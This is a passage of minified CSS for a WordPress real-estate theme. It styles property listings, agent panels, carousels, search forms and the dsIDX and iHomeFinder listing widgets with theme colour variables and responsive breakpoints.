.ere-property-wrap .single-property-area .agent-content .view-my-properties:hover{background-color:transparent;color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .view-as span.active,.beyot-class .ere-property-wrap .archive-property-action .view-as span:hover,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-social a:hover,.beyot-class .ere-property-wrap .single-property-area .property-tab .nav-tabs li.active a,.beyot-class .ere-property-wrap .single-property-area .property-tab .nav-tabs li:hover a,.beyot-class .ere-property-wrap .single-property-area .single-property-image-main .owl-next{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .archive-property-action .sort-property ul li.active a,.beyot-class .ere-property-wrap .archive-property-action .sort-property ul li:hover a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share-hover .social-share-list a:hover,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-heading a,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-heading h4,.beyot-class .ere-property-wrap .single-property-area .agent-content .view-single-agent:hover,.beyot-class .ere-property-wrap .single-property-area .property-tab .tab-content table th{color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .single-property-area .agent-content .view-single-agent:hover{background-color:transparent}.beyot-class .ere-property-wrap .single-property-area .single-property-image-main .owl-next:after,.beyot-class div.ere-property-carousel.color-light .navigation-wrap .owl-nav div:hover.owl-next:after,.beyot-class div.ere-property-featured.property-sync-carousel .property-image-carousel .owl-next:after{border-bottom-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .single-property-area .single-property-image-thumb .current:before{background-color:rgba(var(--g5-color-heading-r),var(--g5-color-heading-g),var(--g5-color-heading-b),.6)}.beyot-class #map-property-single .item-body a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-item-content .property-title a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share-hover .social-share-list a,.beyot-class .ere-property-wrap .single-property-area .agent-content .agent-heading a:hover,.beyot-class .ere-property-wrap .single-property-area .contact-agent .form-error,.beyot-class .ere-property-wrap .single-property-area .contact-agent .form-messages,.beyot-class .ere-property-wrap .single-property-area .ere-view-video:hover{color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .block-center-inner>a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-labels p .property-label-bg,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-price .price-per-unit,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .block-center-inner>a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .social-share:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list.property-list-two-columns .property-link-detail a:hover,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list.property-list-two-columns .property-link-detail i,.beyot-class .user-dropdown:hover .user-display-name,.beyot-class div.ere-property-featured.property-cities-filter .property-heading a:hover,.beyot-class div.ere-property-featured.property-single-carousel .property-heading a:hover,.beyot-class div.ere-property-featured.property-sync-carousel .property-heading a:hover,.beyot-class div.property-info-action .property-main-info .property-heading a:hover{color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-action{background-color:rgba(var(--g5-color-heading-r),var(--g5-color-heading-g),var(--g5-color-heading-b),.6)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-item-content .property-price,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property .property-item-content .property-title a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list.property-list-two-columns .property-link-detail a,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-zigzac .property-item-content .property-info-inner .property-info-value{color:var(--g5-color-heading)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-carousel .owl-item:nth-child(2n-1) .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-grid .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list .property-info,.dsidx-results .dsidx-prop-summary .dsidx-prop-features div:nth-child(2n+1){background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-carousel .owl-item:nth-child(2n) .property-inner .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-grid .property-inner:hover .property-info,.beyot-class .ere-property-wrap .ere-property-wrap .ere-property.property-list .property-inner:hover .property-info{background-color:var(--g5-color-heading)}.beyot-class .ere-heading span:after,.beyot-class .ere-heading span:before,.beyot-class .ere-heading-style2 h2:after,.beyot-class .ere-heading:after,.beyot-class .ere-property-wrap .ere-property-gallery .filter-wrap .property-filter-content .active-filter,.beyot-class .ere-property-wrap .ere-property-gallery .filter-wrap .property-filter-content a:hover,.beyot-class div.ere-property-carousel.color-light .navigation-wrap .owl-nav div:hover,.beyot-class div.ere-property-featured.property-single-carousel .owl-dots .owl-dot.active span,.beyot-class div.ere-property-featured.property-single-carousel .owl-dots .owl-dot:hover span,.beyot-class div.ere-property-featured.property-single-carousel .property-status span,.beyot-class div.ere-property-featured.property-sync-carousel .property-image-carousel .owl-next,.beyot-class div.ere-property-featured.property-sync-carousel .property-status span,.beyot-class div.property-info-action .property-action .property-action-inner>a:hover,.beyot-class div.property-info-action .property-action .social-share-hover .social-share-list,.beyot-class div.property-info-action .property-action .social-share:hover,.beyot-class div.property-info-action .property-main-info .property-status span{background-color:var(--g5-color-accent)}.beyot-class .ere-property-wrap .ere-property-gallery .property-title a:hover,.ere-widget-listing-property-taxonomy ul li a:hover,.ere_widget_listing_property_taxonomy .ere-widget-listing-property-taxonomy ul li a:hover{color:var(--g5-color-accent)!important}.beyot-class #map-property-single .item-body .price-marker,.beyot-class #map-property-single .item-body .title-marker,.beyot-class .ere-property-wrap .ere-property-gallery.color-dark .property-title a,.beyot-class div.ere-property-featured.property-cities-filter .filter-wrap a,.beyot-class div.ere-property-featured.property-cities-filter .property-heading,.beyot-class div.ere-property-featured.property-cities-filter .property-heading a,.beyot-class div.ere-property-featured.property-single-carousel .property-heading a,.beyot-class div.ere-property-featured.property-single-carousel .property-price,.beyot-class div.ere-property-featured.property-sync-carousel .property-heading a,.beyot-class div.ere-property-featured.property-sync-carousel .property-price,.beyot-class div.property-info-action .property-action .social-share-hover .social-share-list a:hover,.beyot-class h2.agent-name,.ere-widget-listing-property-taxonomy.scheme-light ul li a,.ere_widget_listing_property_taxonomy .ere-widget-listing-property-taxonomy.scheme-light ul li a{color:var(--g5-color-heading)}.beyot-class div.property-info-action .property-main-info{background-color:rgba(var(--g5-color-heading-r),var(--g5-color-heading-g),var(--g5-color-heading-b),.9)}.beyot-class #wp-property_des-wrap .insert-media,.beyot-class .single-invoice-action a,.beyot-class div.property-info-action .property-action .property-action-inner>a,.beyot-class div.property-info-action .property-action .social-share{background-color:var(--g5-color-heading)}.beyot-class #wp-property_des-wrap .insert-media:hover,.beyot-class .ere-my-properties span.ere-property-featured,.beyot-class .single-invoice-action a:hover,.beyot-class div.ere-property-slider .owl-nav .owl-prev,.beyot-class div.ere-property-slider .property-inner .property-main-info .property-status span{background-color:var(--g5-color-accent)}.beyot-class #ere_additional_details tr td:first-of-type span:hover,.beyot-class #ere_additional_details tr td:last-of-type span:hover,.beyot-class #ere_floors tr td:first-of-type span:hover,.beyot-class #ere_floors tr td:last-of-type span:hover{color:var(--g5-color-accent)}.beyot-class .form-control:focus{border-color:var(--g5-color-accent)}.beyot-class #ere-map-loading i,.beyot-class div.ere-property-slider .owl-nav .owl-next i,.beyot-class div.ere-property-slider .property-inner .property-main-info .property-heading a:hover,.beyot-class div.ere-property-type .property-type-info .property-title a:hover{color:var(--g5-color-accent)}.beyot-class .ere-dashboard-nav li.active a,.beyot-class button.ere-btn-arrow.active:after,.beyot-class button.ere-btn-arrow:hover:after{border-left-color:var(--g5-color-accent)}.beyot-class .ere-package-item.active{border-color:var(--g5-color-accent)!important}.beyot-class ul.walkscore-list li span.walkscore-score{color:var(--g5-color-accent);border:1px solid var(--g5-color-accent)}.beyot-class ul.walkscore-list li span.walkscore-score:before{border-bottom:1px solid var(--g5-color-accent);border-left:1px solid var(--g5-color-accent)}.beyot-class .ere-mini-search-properties input:-moz-placeholder,.beyot-class .ere-mini-search-properties input::-moz-placeholder{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties input:-ms-input-placeholder{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties input::-webkit-input-placeholder{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties input,.beyot-class .ere-mini-search-properties select{color:var(--g5-color-text-main)}.beyot-class .ere-mini-search-properties i{font-size:inherit}.beyot-class .advanced-saved-searches{border-top:2px solid var(--g5-color-accent)}.beyot-class .ere-property-multi-step .ere-step-nav{border-top-color:var(--g5-color-accent)}.beyot-class .single-property-area .property-tab .nav-tabs li.active a,.beyot-class .single-property-area .property-tab .nav-tabs li:hover a,.beyot-class .single-property-area .single-property-image-main .owl-next{background-color:var(--g5-color-accent)}.beyot-class .single-property-area .single-property-image-main .owl-next:after{border-bottom-color:var(--g5-color-accent)}.beyot-class .address-marker i,.beyot-class .agent-contact-info>i,.beyot-class .agent-info i,.beyot-class .attachment-file-type,.beyot-class .ere-dashboard-logout i,.beyot-class .ere-link-more,.beyot-class .ere-my-property-address i,.beyot-class .ere-my-property-date i,.beyot-class .ere-my-property-total-views i,.beyot-class .ere-my-saved-search-item i,.beyot-class .ere-widget-listing-property-taxonomy i,.beyot-class .login-for-review,.beyot-class .open-on-google-maps,.beyot-class .property-agent i,.beyot-class .property-count span,.beyot-class .property-date i,.beyot-class .property-info-header .property-info span.fa,.beyot-class .property-location i,.beyot-class .property-price-postfix,.beyot-class .property-price-prefix,.beyot-class .property-type i,.beyot-class .property-type-list i,.beyot-class .property-views-count i,.beyot-class .rating-container .empty-stars,.beyot-class .review-date:before,.beyot-class .user-dropdown i,.beyot-class .waiting-for-approval,.beyot-class .walk-score-more-detail,.beyot-class h2.agent-name a:hover,.beyot-class span.total-properties,.dsidx-results .dsidx-prop-summary .dsidx-prop-title a:hover{color:var(--g5-color-accent)}.beyot-class .rating-container .filled-stars{color:var(--g5-color-accent);-webkit-text-stroke:1px var(--g5-color-accent);text-shadow:1px 1px var(--g5-color-accent)}.beyot-class .overall-rating .reviews-box li .item-list span{background-color:var(--g5-color-accent)!important}.area-size-info i.fa.fa-arrows:before{font-family:"icomoon";content:""}.bed-info i.fa.fa-hotel:before{font-family:"icomoon";content:""}.bath-info i.fa.fa-bath:before{font-family:"icomoon";content:""}.panel{border-radius:0!important}.panel-default>.panel-heading{background-color:#f8f8f8;font-weight:700;text-transform:uppercase}.archive-property-container .archive-property,.form-container .form-search-inner{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.archive-property-container .archive-property,.form-container .form-search-inner{width:750px}}@media (min-width:992px){.archive-property-container .archive-property,.form-container .form-search-inner{width:970px}}@media (min-width:1200px){.archive-property-container .archive-property,.form-container .form-search-inner{width:1170px}}@media (min-width:768px){.ere-property-featured.property-single-carousel .property-image,.ere-property-featured.property-single-carousel .property-item-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.ere-property-featured.property-sync-carousel .property-main-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ere-property-featured.property-single-carousel .property-image,.ere-property-featured.property-single-carousel .property-item-content{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.ere-property-featured.property-sync-carousel .property-main-content{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.archive-property-container .archive-property:after,.archive-property-container .archive-property:before,.form-container .form-search-inner:after,.form-container .form-search-inner:before{content:" ";display:table}.archive-property-container .archive-property:after,.form-container .form-search-inner:after{clear:both}.rating-container .rating-stars .glyphicon{font:14px/1 FontAwesome}.rating-container .rating-stars .glyphicon-star-empty:before{content:""}.rating-container .rating-stars .glyphicon-star:before{content:""}.ratings-summary .rating-stars .glyphicon{font-size:18px}#dsidx-listings .dsidx-listing:hover .dsidx-media .dsidx-photo:before,.fade.in{opacity:1}.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}.hidden-xs{display:none!important}}.single-property-area .property-tab .nav-tabs li{display:inherit}.single-property-area .property-tab .panel-default>.panel-heading{color:#333;padding:10px 15px;border-top-left-radius:3px;border-top-right-radius:3px}.single-property-area .property-tab .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.single-property-area .property-tab .panel-default{border-color:#ddd}.single-property-area .property-tab .panel-group .panel+.panel{margin-top:5px}.single-property-area .property-tab .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.single-property-area .property-tab .panel-title>a{color:inherit}.single-property-area .property-tab .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.single-property-area .property-tab .panel-group .panel-heading+.panel-collapse>.list-group,.single-property-area .property-tab .panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.single-property-area .property-tab .panel-body{padding:15px}.property-zigzac .ere-property-featured .property-excerpt{font-size:14px}#dsidx select,.dsidx-resp-search-box select,.dsidx-shortcode-item select{min-width:100px!important;color:#aaa!important}#dsidx h3,.dsidx-resp-search-box h3,.dsidx-shortcode-item h3{font-size:21px;font-weight:600;color:var(--g5-color-heading);border-bottom:none;text-decoration:none!important}#dsidx td,#dsidx th,.dsidx-resp-search-box td,.dsidx-resp-search-box th,.dsidx-shortcode-item td,.dsidx-shortcode-item th{padding:8.5px 18px;border:0}.dsidx-results .dsidx-prop-summary{padding:15px;margin-bottom:30px!important;border-bottom:none;width:50%;float:left}.dsidx-results .dsidx-prop-summary .dsidx-prop-title{display:inline-block;color:var(--g5-color-accent);font-size:18px;max-width:50%}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b{font-weight:600}.dsidx-results .dsidx-prop-summary .dsidx-prop-title a{color:var(--g5-color-heading)}.dsidx-results .dsidx-prop-summary .dsidx-prop-title+div{display:inline-block;margin-right:15px!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-features{margin-top:10px;overflow:hidden}.dsidx-results .dsidx-prop-summary .dsidx-prop-features div{display:block;position:relative;padding:5px 15px;margin-bottom:0;font-size:12px;font-weight:600;line-height:1.714;vertical-align:middle}.dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit]{width:100%!important}.dsidx-shortcode-item blockquote{font-size:18px;line-height:1.777777778;font-weight:500}.dsidx-shortcode-item tr:not(.dsidx-secondary-row){background:#f8f8f8}.dsidx-shortcode-item .dsidx-primary-photo{margin-bottom:20px}.dsidx-address{float:none!important;display:inline-block!important}.dsidx-address a{color:var(--g5-color-heading)!important;font-size:18px;font-weight:600;-webkit-transition:all .3s;transition:all .3s}.dsidx-address a:hover{text-decoration:none!important;color:var(--g5-color-accent)!important}.dsidx-address a span{display:block;margin-top:15px;color:var(--g5-color-text-main);font-size:12px}.dsidx-address a span:before{content:"";font-family:FontAwesome;color:var(--g5-color-accent);margin-right:10px}#dsidx-listings .dsidx-listing{background:#f8f8f8;padding:15px;margin-bottom:30px;border-bottom:none;width:100%}#dsidx-listings .dsidx-listing .dsidx-primary-data{border-bottom:none}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{color:var(--g5-color-heading);background:0 0;padding:0;font-weight:600}#dsidx-listings .dsidx-listing .dsidx-secondary-data{color:#fff;background:var(--g5-color-accent);padding:5px 15px;margin-top:20px;font-size:0;-webkit-transition:all .3s;transition:all .3s}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line{display:inline-block;position:relative;bottom:3px;padding:0 5px;margin-bottom:0;font-size:12px;line-height:1.714;vertical-align:middle}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line:before,#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container div:before{font-family:"icomoon";position:relative;top:3px;margin-right:5px;font-size:18px}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-bedsbaths:before{content:""}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-lot-size{width:30%;text-align:center}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-lot-size:before{content:""}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-walkscore{width:20%;text-align:center}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-walkscore:before{content:""}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number span,#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line span{color:#fff;font-weight:400;font-size:12px}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number{width:20%;display:inline-block;text-align:right;font-size:12px;line-height:1.714;vertical-align:middle}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number:before{content:"";font-family:"icomoon"}#dsidx-listings .dsidx-listing .dsidx-listing-tag.dsidx-tag-pre-foreclosure{display:none}#dsidx-listings .dsidx-listing .dsidx-data{margin:0;overflow:hidden;padding-left:30px}#dsidx-listings .dsidx-listing .dsidx-media{margin:0;padding:0}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo{background-color:transparent;border:0}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:all .3s;transition:all .3s}#dsidx-listings .dsidx-listing:hover{background:#f8f8f8}#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data{background-color:var(--g5-color-heading)}#dsidx-media{max-width:100%;margin-bottom:40px}#dsidx-header{margin-bottom:60px}#dsidx-property-types,#ihf-main-container .ihf-listing-detail .tab-pane.ihf-tab-pane .row.mt-10{margin-bottom:10px}#dsidx-property-types strong,#ihf-main-container .ihf-listing-open-home-text-grid span{color:var(--g5-color-heading);font-weight:600}#dsidx-primary-data tr:nth-child(2n+1),.dsidx-primary-data tr:nth-child(2n+1){font-weight:inherit!important;font-size:inherit!important;background-color:#f8f8f8}#dsidx-secondary-data,.dsidx-supplemental-data{margin-bottom:60px}.dsidx-contact-form .dsidx-secondary-row{background-color:transparent!important}.dsidx-contact-form td,.dsidx-contact-form th{border:0;padding:10px 0!important;vertical-align:middle!important}#ihf-main-container .ihf-office-info .ihf_offices_name a b,.dsidx-contact-form td label,.dsidx-contact-form th label{font-weight:600!important}.dsidx-contact-form .column-one{width:25%!important}.dsidx-contact-form input.dsidx-contact-form-submit{display:inline-block;padding:11px 19px;background-color:var(--g5-color-accent);border:2px solid var(--g5-color-accent);color:#fff;-webkit-transition:all .3s;transition:all .3s}.dsidx-contact-form input.dsidx-contact-form-submit:hover{background-color:transparent;color:var(--g5-color-accent)}.dsidx-details table,.dsidx-shortcode-item table{border:0}.dsidx-details h3:after,.dsidx-shortcode-item h3:after{content:"";display:inline-block;width:30px;margin-left:20px;vertical-align:middle;margin-top:-2px;height:4px;background:var(--g5-color-accent)}.dsidx-details th,.dsidx-shortcode-item th{font-weight:600!important;color:var(--g5-color-heading);font-size:14px}.dsidx-details blockquote,.dsidx-shortcode-item blockquote{position:relative;border:0;padding:30px 50px 32px;background-color:var(--g5-color-accent);color:#fff;margin-bottom:60px!important}.dsidx-details blockquote span,.dsidx-shortcode-item blockquote span{color:#fff;font-size:18px;line-height:1.777777778;font-weight:500;margin-bottom:0}#ihf-main-container .ihf-listing-detail .listing-info-item span,.dsidx-resp-search-box label{color:var(--g5-color-heading);font-weight:500}.dsidx-resp-search-box .dsidx-resp-area{margin-bottom:5px}@media (min-width:992px){#dsidx-listings .dsidx-listing{display:table;width:100%}#dsidx-listings .dsidx-listing .dsidx-data{display:table-cell;vertical-align:middle;width:75%}#dsidx-listings .dsidx-listing .dsidx-media{display:table-cell;vertical-align:middle;width:100%}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img{width:100%}}@media (max-width:991px){#dsidx-listings .dsidx-listing .dsidx-primary-data{padding-top:4px}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address{display:block}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a span{margin-top:10px}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{float:none;margin-top:10px;margin-left:0}#dsidx-listings .dsidx-listing .dsidx-secondary-data{margin-top:15px}}@media (max-width:767px){#dsidx-listings .dsidx-listing .dsidx-data{display:block;width:100%;padding:0}#dsidx-listings .dsidx-listing .dsidx-media{width:100%;margin-bottom:15px!important}.dsidx-results .dsidx-prop-summary{width:100%;float:none}}@media (max-width:479px){#dsidx-listings .dsidx-listing{max-width:100%}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address{display:block}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address span{margin-top:10px}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{float:none;margin-top:10px;margin-left:0}#dsidx-listings .dsidx-listing .dsidx-data{margin:0!important}#dsidx-listings .dsidx-listing .dsidx-secondary-data{margin-top:15px}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number,#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line{width:100%!important;text-align:left!important}}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev{display:block;width:60px;height:60px;line-height:60px;background:#f6f6f6;position:absolute;right:0;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:var(--g5-color-heading)!important;-webkit-transition:all .3s;transition:all .3s}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:after,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:after{content:"";position:absolute;border-bottom:solid 0 transparent;border-top:solid 60px #f6f6f6;-webkit-transition:all .3s;transition:all .3s}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:hover,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:hover{background:var(--g5-color-accent);color:#fff!important}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:hover:after,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:hover:after{border-color:var(--g5-color-accent)}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next{margin-left:auto}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next::after{border-left:solid 10px transparent!important;right:100%}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev::after{border-right:solid 10px transparent!important;left:100%}.autocompleteMouseOver{background-color:var(--g5-color-accent)}#ihf-main-container #ihf-board-disclaimers,#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container br,#ihf-main-container .ihf-powered-by{display:none}#ihf-main-container a:focus,#ihf-main-container a:hover{text-decoration:none}#ihf-main-container .dropdown-menu>li>a{color:var(--g5-color-heading)!important;height:44px;line-height:44px}#ihf-main-container .dropdown-menu>li>a:hover{background-color:transparent;color:var(--g5-color-accent)!important}#ihf-main-container .chosen-choices,#ihf-main-container input.form-control,#ihf-main-container input[type=email],#ihf-main-container input[type=number],#ihf-main-container input[type=password],#ihf-main-container input[type=search],#ihf-main-container input[type=tel],#ihf-main-container input[type=text],#ihf-main-container input[type=url]{padding:0 10px;height:44px!important;line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border)!important;border-radius:0!important;box-shadow:none!important;-webkit-transition:all .3s;transition:all .3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#ihf-main-container select,#ihf-main-container textarea{padding:0 10px;line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border)!important;border-radius:0!important;box-shadow:none!important;-webkit-transition:all .3s;transition:all .3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#ihf-main-container .chosen-choices:-moz-placeholder,#ihf-main-container .chosen-choices::-moz-placeholder,#ihf-main-container input.form-control:-moz-placeholder,#ihf-main-container input.form-control::-moz-placeholder,#ihf-main-container input[type=email]:-moz-placeholder,#ihf-main-container input[type=email]::-moz-placeholder,#ihf-main-container input[type=number]:-moz-placeholder,#ihf-main-container input[type=number]::-moz-placeholder,#ihf-main-container input[type=password]:-moz-placeholder,#ihf-main-container input[type=password]::-moz-placeholder,#ihf-main-container input[type=search]:-moz-placeholder,#ihf-main-container input[type=search]::-moz-placeholder,#ihf-main-container input[type=tel]:-moz-placeholder,#ihf-main-container input[type=tel]::-moz-placeholder,#ihf-main-container input[type=text]:-moz-placeholder,#ihf-main-container input[type=text]::-moz-placeholder,#ihf-main-container input[type=url]:-moz-placeholder,#ihf-main-container input[type=url]::-moz-placeholder,#ihf-main-container select:-moz-placeholder,#ihf-main-container select::-moz-placeholder,#ihf-main-container textarea:-moz-placeholder,#ihf-main-container textarea::-moz-placeholder{color:var(--g5-color-text-main)}#ihf-main-container .chosen-choices:-ms-input-placeholder,#ihf-main-container input.form-control:-ms-input-placeholder,#ihf-main-container input[type=email]:-ms-input-placeholder,#ihf-main-container input[type=number]:-ms-input-placeholder,#ihf-main-container input[type=password]:-ms-input-placeholder,#ihf-main-container input[type=search]:-ms-input-placeholder,#ihf-main-container input[type=tel]:-ms-input-placeholder,#ihf-main-container input[type=text]:-ms-input-placeholder,#ihf-main-container input[type=url]:-ms-input-placeholder,#ihf-main-container select:-ms-input-placeholder,#ihf-main-container textarea:-ms-input-placeholder{color:var(--g5-color-text-main)}#ihf-main-container .chosen-choices::-webkit-input-placeholder,#ihf-main-container input.form-control::-webkit-input-placeholder,#ihf-main-container input[type=email]::-webkit-input-placeholder,#ihf-main-container input[type=number]::-webkit-input-placeholder,#ihf-main-container input[type=password]::-webkit-input-placeholder,#ihf-main-container input[type=search]::-webkit-input-placeholder,#ihf-main-container input[type=tel]::-webkit-input-placeholder,#ihf-main-container input[type=text]::-webkit-input-placeholder,#ihf-main-container input[type=url]::-webkit-input-placeholder,#ihf-main-container select::-webkit-input-placeholder,#ihf-main-container textarea::-webkit-input-placeholder{color:var(--g5-color-text-main)}#ihf-main-container .chosen-choices:focus,#ihf-main-container input.form-control:focus,#ihf-main-container input[type=email]:focus,#ihf-main-container input[type=number]:focus,#ihf-main-container input[type=password]:focus,#ihf-main-container input[type=search]:focus,#ihf-main-container input[type=tel]:focus,#ihf-main-container input[type=text]:focus,#ihf-main-container input[type=url]:focus,#ihf-main-container select:focus,#ihf-main-container textarea:focus{border-color:var(--g5-color-accent)!important;outline:0!important}#ihf-main-container select{height:44px!important;min-width:inherit;max-width:100%;outline:0}#ihf-main-container textarea{padding-top:10px!important;height:auto!important}#ihf-main-container .chosen-container-single .chosen-single{height:44px;padding:0 15px;line-height:44px;border-radius:0!important;color:#aaa!important;background-color:transparent!important;border-color:var(--g5-color-border)!important}#ihf-main-container .chosen-results li.highlighted{background-color:var(--g5-color-accent);background-image:linear-gradient(var(--g5-color-accent) 20%,var(--g5-color-accent) 90%)}#ihf-main-container button,#ihf-main-container input[type=submit]{display:inline-block!important;font-size:14px!important;line-height:18px!important;padding:11px 19px!important;color:var(--g5-color-accent-foreground)!important;background-color:var(--g5-color-accent)!important;border:solid 2px!important;border-color:var(--g5-color-accent)!important;font-weight:400!important;-webkit-transition:all .3s!important;transition:all .3s!important;border-radius:0!important}#ihf-main-container button:focus,#ihf-main-container button:hover,#ihf-main-container input[type=submit]:focus,#ihf-main-container input[type=submit]:hover{color:var(--g5-color-accent)!important;background-color:transparent!important;border-color:var(--g5-color-accent)!important;outline:0!important}#ihf-main-container .ihf-map-icon{background-color:var(--g5-color-accent)!important;border:0}#ihf-main-container .ihf-map-icon:after{border-top-color:var(--g5-color-accent)!important}#ihf-main-container .ihf-agent-list .thumbnail .pull-left span,#ihf-main-container .ihf-grid-result-mlsnum-proptype{font-size:12px!important}#ihf-main-container .ihf-grid-result-basic-info-item1{width:30%;text-align:left}#ihf-main-container .ihf-grid-result-basic-info-item1:before{content:""}#ihf-main-container .ihf-grid-result-basic-info-item2{width:30%;text-align:center}#ihf-main-container .ihf-grid-result-basic-info-item2:before{content:""}#ihf-main-container .ihf-grid-result-basic-info-item3{width:40%;text-align:right}#ihf-main-container .ihf-grid-result-basic-info-item3:before{content:""}#ihf-main-container b{font-weight:400!important}#ihf-main-container .ihf-grid-result-container{padding:15px!important;background-color:#f8f8f8!important;border:0;border-radius:0!important;box-shadow:none;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;margin-bottom:30px}#ihf-main-container .ihf-grid-result-container .col-xs-9:not(.pull-left){width:100%!important;padding:0}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container{width:100%;background-color:var(--g5-color-accent);color:#fff;line-height:38px;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container div{position:relative;font-size:12px;padding:0;text-align:center;border-right:none}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-photocount{position:absolute;display:inline-block;top:85px;right:30px;width:auto;z-index:1;margin:0;padding:3px 5px!important;border:0!important;border-radius:0!important;text-shadow:none!important;line-height:20px;font-weight:400!important;font-size:12px!important;background-color:var(--g5-color-accent);color:#fff}#ihf-main-container .ihf-grid-result-container 